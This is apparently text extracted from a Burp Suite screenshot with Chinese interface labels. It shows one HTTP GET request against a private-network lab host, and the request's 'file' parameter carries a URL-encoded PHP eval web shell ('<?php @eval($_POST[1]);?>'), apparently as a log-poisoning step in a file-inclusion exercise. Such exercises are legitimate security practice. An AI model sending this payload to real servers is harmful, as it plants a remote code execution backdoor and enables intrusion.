 请求
美化 Raw Hex \n
1 GET /thankyou.php?file=%3C?php%20@eval($_POST[1]);?%3E HTTP/1.1
2 Host: 192.168.234.134
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Connection: keep-alive
9
10